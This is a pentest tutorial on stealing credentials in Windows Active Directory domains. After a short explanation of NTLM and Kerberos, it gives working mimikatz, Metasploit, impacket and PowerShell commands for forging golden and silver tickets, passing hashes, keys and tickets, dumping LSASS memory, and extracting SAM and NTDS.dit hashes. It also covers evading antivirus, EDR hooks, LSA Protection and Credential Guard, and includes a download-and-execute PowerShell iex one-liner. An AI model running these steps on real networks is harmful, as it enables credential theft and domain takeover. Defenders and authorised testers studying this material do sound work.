
This part we discuss about how to steal credentials in Domain pentest.
Basic Knowledge
Before running powerfull tools, we have many concepts to know, like policies of storing passwords..
NTLM Protocol
In Workgroup, password hashes are saves in local SAM file in %SystemRoot%\system32\config\sam; in Domain, they are saved in file ntds.dit in %SystemRoot%\NTDS of Domain Controllers. Hashes have a format of: USERNAME:SID:LM-Hash:NT-Hash, like: Administrator:500:aad3b435b51404eeaad3b435b51404ee:32057716c8bd0647d9197a9db0b041eb:::
LM Hash
LM Hash (LAN Manager Hash) is a way of hash.
It converts all letters to uppercase, then converts them to hex. If binary has less than 14 bytes, 0 needs to add to complete 14 bytes.
Then it seperates these 14 bytes into 2 parts, 7 bytes every part, and we add one 0 at each end.
Here we have a magic string: KGS!@#$%. We use it as the key, to do DES encryption for these 2 parts (8 bytes for each). Finally we get LM Hash.
NTLM Hash
Since Windows Vista, passwords are defaultly stored as NTLM Hash, not LM Hash.NTLM Hash firstly converts password to hex, then to unicode, and finally MD4 hash.
NTLM Authentication

- Client inputs username & password, then request by sending plain text username to Server.
- Server receives request, and sends a random 16 bits (8 bits for NTLM v1, 16bits for NTLM v2)
challengenumber. Get it hashed by storedNTLM Hash, and saves aschallenge1. - Client receives
challenge, and hashes it using local password hash as response (challenge2). - Server receives response, compares
challenge1andchallenge2to auth.Kerberos Protocol
Kerberosis a network auth protocol used inDomain, and it serves for C/S programs.
There are there roles in theKerberosprotocol:
- Client
- Server
- KDC
- AS: check Client.
- TGS: generate ST (Silver TGS Ticket) for Client to access some server.

- Client sends a auth request (
KRB_AS_REQ) to KDC (AS), with a time stamp encrypted by Client hash. AS receives request and decrypts time stamp with hash in Server side, if it is in a certain time range, means successful authentication. ASchecks if user exists in database, then decrypts data with Client hash. If successful, return the TGT (Ticket Granting Ticket) Ticket (Golden Ticket) encrypted bykrbtgt(special user, service account in KDC) password hash, and a session key (sessionkey1), which is randomly generated by KDC, and encrypted by ClientNTLM hashasKRB_AS_REP. Client cannot decrypt TGT Ticket, but withkrbtgthash we can forge aGolden Ticket- Client decrypts
sessionkey1, using own password. Client uses decryptedsessionkey1to encrypt time stamp, then sends them all to TGS for ticket to access Server (KRB_TGS_REQ). - TGS receives request, and check whether the Service that Client access is valid. If successful, KDC decrypts
Golden Ticketwithkrbtgtpassword hash, to see time stamp in it. IfGolden Ticketis still valid, return session key encrypted bysessionkey1, and a ticket to Client (KRB_TGS_REP). In TGS response, ticket is encrypted with Server hash, so if we have Server hash, we can forge aSilver Ticket. - Client decrypts
sessionkey1as session key (sessionkey2), then uses it to encrypt time stamp and ticket (KRB_AP_REQ), finally sends to Server. - Server decrypts ticket using own hash to get
sessionkey2. Usesessionkey2to decrypt time stamp. After that Server uses PAC to ask KDC whether Client is able to access.Domain Controllerdecrypt PAC to let Client know whether it’s the right Server.
All Kerberos tickets are stored in LSASS process in memory.
Golden Ticket
It appears in Step.2 of Kerberos protocol, which is the TGT Ticket(20 mins valid), delivered to Client by AS. It is encrypted by krbtgt password hash which is normally unchanged, so if Domain Controller changes password, we can still forge a Golden Ticket to control.
A Golden Ticket consists of Domain Name, Domain SID, krbtgt password hash, and forged username. We can use mimikatz, cobaltstrike and metasploit to do forgery.
Mimikatz
Export krbtgt password hash (aes256_hmac).
1 | mimikatz # privilege::debug |
Then get Domain SID (SID without the -number at the end)
1 | > whoami /all |
Forge Golden Ticket
1 | mimikatz # kerberos::golden /domain:domain_name /sid:S-1-5-21-xxxxxxxxxx-xxxxxxxxxx-xxxxxxxxxx /aes256:krbtgt_password_hash /user:user_name /ticket:gold.kirbi |
Finally import ticket.
1 | kerberos::ptt c:\Users\your_user_name\gold.kirbi |
Another way is (using rc4_plain)
1 | kerberos::golden /domain:domain_name /sid:S-1-5-21-xxxxxxxxxx-xxxxxxxxxx-xxxxxxxxxx /rc4:krbtgt_password_hash /user:user_name /ptt |
CobaltStrike
After one beacon is online -> Execute -> Golden Ticket
Metasploit
In the metepreter, frst load module.
1 | meterpreter > load kiwi |
Generate Golden Ticket.
1 | meterpreter > golden_ticket_create -d domain_name -k krbtgt_password_hash -s S-1-5-21-xxxxxxxxxx-xxxxxxxxxx-xxxxxxxxxx -u user_name -t /tmp/golden.ticket |
Import into memory
1 | meterpreter > kerberos_ticket_use /tmp/golden.ticket |
Silver Ticket
It is ST that TGS delivers to Client in Step.4 and Step.5 of Kerberos protocol. Server will decrypt Client with Client hash, so this process doesn’t go via kDC, but Silver Ticket can be only used for once.
A Silver Ticket consists of Domain Name, Domain SID, Domain Service NTLM hash, forged username, and target Kerberos service.
Common services like:
| Service Note | Service Name |
|---|---|
| WMI | HOST, RPCSS |
| Powershell Remoting | HOST, HTTP |
| WinRM | HOST, HTTP |
| Scheduled Tasks | Host |
| LADP, DCSync | LDAP |
| Windows File Share | CIFS |
| Windows Remote Server AdministrationTools | RPCSS, LDAP, CIFS |
Forge the Silver Ticket
1 | mimikatz # kerberos::golden /domain:domain_name /sid:S-1-5-21-xxxxxxxxxx-xxxxxxxxxx-xxxxxxxxxx /target:domain_target_member /service:cifs /rc4:krbtgt_password_hash /user:user_name /ptt |
To defend this, add ValidateKdcPacSignature with value 1.
1 | HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa\Kerberos\Parameters |
Other Methods to Abuse Kerberos
Other than Golden Ticket Attack and Silver Ticket Attack, there are Kerberos Brute Force Attack, Kerberoasting, and AS-REP Roasting …
Pass The Hash
“Pass the hash” (PTH) allows attackers to authenticate by using the underlying NTLM or LanMan hash of a user’s password, instead of requiring the associated plaintext password as is normally the case.
Hash can be devided into LM Hash and NTLM Hash which mentioned before. If length of password goes beyond 15, LM Hash will not be generated, and it has been disabled since Windows Vista and Windows Server 2008, so most of the time we try to capture NTLM hash for PTH.
The PTH pentest is:
- Controll a
DomainMember. - Dump user password hash.
- Use
PTHto log in to other pc and keep on dumping hashes. - Keep searching hash of
Domain Controller, then take over theDomain.
Capture NTLM Hash
NTLM(NT LAN Manager) is the only successor of LM (LAN Manager), and it adds a Challenge-Response verification mechanism which was introduced here.
For NTLM we also have NTLM Hash and Net-NTLM Hash.NTLM Hash is stored in local SAM (Security Account Manager) file, so you can use mimikatz to extract from SAM or NTDS.dit of Domian Controller.Net-NTLM Hash is in the response of Challenge-Response verification. A popular util Responder is borned for this (and Inveigh in Powershell.)
After acquiring the hash, use hashcat to brute force using dictionaries, or just pass the hash to login.
PTH Tools
On Kali, we have meterpreter and some other tools sets, like exploit/windows/smb/psexec module in msf.
In Python library impacket, we have smbexec:
1 | python smbexec.py -hash LM-Hash:NT-Hash user_name@target_ip |
On Windows we have wmiexec.py and exe version.
1 | > wmiexec -hashes 00000000000000000000000000000000:7ECFFFF0C3548187607A14BAD0F88BB1 TEST/test1@192.168.1.1 "whoami" |
Parameter hashes goes like: LM-HASH:NTLM-HASH.
We also have powerful Powershell Tools.Invoke-WMIExec is like wmiexec.py
1 | > Invoke-WMIExec -Target target_ip -Domain domain_name -Username user_name -Hash ntlm_hash -Command "calc.exe" -verbose |
Invoke-SMBExec using system privilege to execute on target.
1 | > Invoke-SMBExec -Target target_ip -Domain domain_name -Username user_name -Hash ntlm_hash -Command "calc.exe" -verbose |
Pass The Key
We should get:
- Username
Domain NameNTLM Hash
Use mimikatz:
1 | > mimikatz "privilege::debug" "sekurlsa::pth /user:user_name /domain:domain_name /ntlm: ntlm_hash" |
A cmd will pop up.
1 | > dir \\target_ip\c$ |
It’ll be successful.
Actually sekurlsa::pth in mimikatz is called Overpass-the-Hash, aka Pass-the-Key.
Note: “ntlm hash is mandatory on XP/2003/Vista/2008 and before 7/2008r2/8/2012 kb2871997 (AES not available or replaceable) ; AES keys can be replaced only on 8.1/2012r2 or 7/2008r2/8/2012 with kb2871997, in this case you can avoid ntlm hash.”
Which means we can also conduct PTH with AES keys, if kb2871997 is patched/installed.
Still in mimikatz:
1 | > mimikatz "privilege::debug" "sekurlsa::pth /user:user_name /domain:domain_name /aes256: aes256_hmac" |
Pass The Ticket
Because PTH of mimikatz needs privilege as Admin, mimikatz provides another way that dont need – Pass-the-Ticket. It requires a open source util: kekeo.
1 | > kekeo "tgt::ask /user:user_name /domain:domain_name /ntlm:ntlm_hash" |
Then it generates a ticket, we import it.
1 | > kekeo "kerberos::ptt TGT_xx@xxx_krbtgt~xxx@xxx.xxxx" |
Related
Pass the Hash with Remote Desktop (Restricted Admin mode) and Pass the Hash with Remote Desktop Protocol
Steal Credentials
Credentials can be plain text password, or password hash. With either of them, login and controlling target will be easier.
From lsass.exe Process
As I mentioned, all Kerberos tickets are stored in LSASS process in memory.
Normal Ways
Use mimikatz (will be detected)
1 | mimikatz.exe log "privilege::debug" "sekurlsa::logonPasswords full" exit |
Or dump memory and export credentials. For example, procdump
1 | > procdump64.exe -accepteula -ma lsass.exe lsass.dmp |
Other tools like minidump-lib in C++, Out-Minidump.ps1 in Powershell, and SharpDump in C#.comsvcs.dll can also be used, but it needs SeDebugPrivilege privilege, so only in Powershell as Administrator will this privilege status be Enable(even cmd as Administrator has it Disabled).
1 | > powershell -c "rundll32 C:\windows\system32\comsvcs.dll, MiniDump 808 C:\test\lsass.dmp full" |
Actually all above are using API MiniDumpWriteDump() to get process dump, and some antivirus softwares start to block it by API hook (edit 5 bytes at the start of NtReadVirtualMemory()). We can fix that 5 bytes, and rewrite NtReadVirtualMemory(). See Bypass EDR’s memory protection, introduction to hooking and the tool – Dumpert.
After dumping, use mimikatz to export credentials.
1 | mimikatz.exe log "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit |
Limited Upload Length
Based on PELoader.cs, a newer mimikatz was packed in PELoaderofMimikatz.cs. They load a compressed mimikatz whiling running.
Use csc.exe to compile
1 | > C:\Windows\Microsoft.NET\Framework64\v3.5\csc.exe PELoaderofMimikatz.cs /unsafe |
Export credentials
1 | PELoaderofMimikatz.exe log "privilege::debug" "sekurlsa::logonPasswords full" exit |
Or add commands first (compile as PELoaderofMimikatzAuto.exe), then use InstallUtil.exe to export credentials.
1 | > C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U PELoaderofMimikatzAuto.exe |
DumpLsass.cs will create lsass.exe dump file in the current dir after running, needs to compile by csc.exe.
Limited Download Length
Sometime we cannot download big dump file that easily, so we export credentials on target, and download the credentials.
We have SafetyKatz.
Compile it.
1 | > C:\Windows\Microsoft.NET\Framework64\v3.5\csc.exe SafetyKatz.cs /unsafe |
LSA Protection
Microsoft added LSA protection policy on March 12, 2014 to prevent injection to lsass.exe. Add a DWORD(32) RunAsPPL with value 00000001
1 | HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa |
To bypass it, we can read SAM on disk.
1 | mimikatz # privilege::debug |
mimikatz also use mimidrv.sys
1 | mimikatz # privilege::debug |
Credential Guard
on Windows 10 and Windows Server 2016, Microsoft implements Credential Guard, which is based on virtualization technology and isolating the lsass process to protect credentials. With Credential Guard, lsass consists of two process: normal LSA ,and isolated LSA that running in VM.
Reading SAM on disk still bypass.
1 | mimikatz # privilege::debug |
Or using SSP which is the software called when user logs, and receives user credentials. SSP will be loaded in lsass.exe process after system booting.mimikatz can install custom SSP through memory, edit lsass memory and extract credentials in it.
After executing misc::memssp in mimikatz, if some user login, mimilsa.log ,with user plain password in it, will be created in c:\windows\system32
1 | mimikatz # privilege::debug |
Note:
Despite that, try lsadump::secrets to get syskey in the registry to decrypt. PwDump7, QuarksPwDump and other tools are also useful to bypass LSA Protection and Credential Guard.
If cmd, regedit and taskmgr are also disabled, mimikatz can still get over it.
1 | mimikatz # privilege::debug |
From SAM File
As I mentioned, SAM file saves password hash of the Workgroup, so we can extract something from it, like from lsass.exe. What you get is only local users’ or logged in users’ hashes.
Export SAM file data:
1 | > reg save HKLM\SYSTEM SYSTEM |
Use mimikatz to extract hash:
1 | mimikatz # lsadump::sam /sam:SAM /system:SYSTEM |
From NTDS.dit File
I also mentioned in Domain, NTDS.dit stores all Domain Member password hashes (For Domain Controller).
Export NTDS.dit data:
1 | > ntdsutil "ac i ntds" ifm "create full c:\users\tmp" q q |
Then use NTDSDumpEx to extract user hashes:
1 | > cd c:\users\tmp |
Another util – secretsdump of Python library impacket.
1 | > python secretsdump.py -system SYSTEM -ntds ntds.dit local |
It is really powerful, can extract hashes in both SAM and in Domain.
1 | > python secretsdump.py user_name:password@target_ip |
Tools to Capture Hash
mimikatzis more than just capturing the hashes. See Wiki to find more help.Powershell pentest framework like
nishangusually have useful scripts to get hashes:powershell iex (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratashok/nishang/master/Gather/Get-PassHashes.ps1');Get-PassHashesAs for
metasploit,meterpreterhas some built-in cmds:1
2
3
4meterpreter > hashdump
meterpreter > run post/windows/gather/hashdump
meterpreter > run hashdump
meterpreter > run post/windows/gather/smart_hashdumpload
mimikatzto do more:1
2
3
4
5
6
7meterpreter > load mimikatz # necessary
meterpreter > msv
meterpreter > tspkg
meterpreter > wdigest
meterpreter > kerberos
meterpreter > ssp
meterpreter > mimikatz_command -f samdump::hashesWindows Credentials Editor (WCE) is also famous to do intranet pentest. Download x32, x64 or universal.
Quarks PwDumpis kind of old, which used to be a stabe hash capturer.ProcDumpbelongs to Windows Sysnternals Suite, which belongs to Microsoft now. Therefore it is able to bypass some antivirus softwares. Working with `mimikatz is talked beforeSqlDumper.exeis belong to Microsoft and exists in SQL Server directory, also capable for bypassing antivirus software.It is stored inC:\Program Files\Microsoft SQL Server\number\Sharedby default, but if SQL Server is uninstalled, you have to upload. Use it like:1
2
3
4> tasklist /svc | findstr lsass.exe # see lsass.exe PID
> Sqldumper.exe ProcessID 0 0x01100 # export dump hash
# then use mimmikatz (same OS version needed) to extract hash
> mimikatz.exe "sekurlsa::minidump SQLDmpr0001.mdmp" "sekurlsa::logonPasswords full" exit
